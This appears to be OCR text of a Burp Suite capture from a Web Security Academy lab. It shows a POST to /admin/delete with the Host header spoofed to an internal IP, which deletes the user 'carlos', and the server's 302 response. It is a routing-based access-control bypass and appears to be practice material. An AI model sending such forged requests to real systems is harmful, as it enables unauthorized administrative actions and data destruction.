 Request
Pretty Raw Hex
\n
1 POST /admin/delete HTTP/2
2 Host: 192.168.0.137
3 Cookie: session=OYdyTrbQaZmJaHZvqXFaRzVeYbNT650C; _lab=
46%7cMCwCFA3bBcPhSxLEud34IHcL3%2fNQ3famAhQD7611Ux9mqDJ81fd0%2f12EB1BtPVF53ki2f2go%2b3LeTXZzFGs
ZuW4yiGHDxePmqX%2fv8byTG5Z97VUwZYon5h2d842ytrfrSX9Ujwg6jtHjO8mbAmat%2fA1CqzxVjmIJXuAtiCXe1EHTL
cE%3d
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:136.0) Gecko/20100101 Firefox/136.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 53
10 Origin: https://0af9000903aff48a844488d100cc0076.web-security-academy.net
11 Referer: https://0af9000903aff48a844488d100cc0076.web-security-academy.net/admin
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19
20 csrf=1MReqPIeKRsOpvQldTBgLuruhmTEliUv&username=carlos
Response
Pretty Raw Hex Render
\n
1 HTTP/2 302 Found
2 Location: /
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6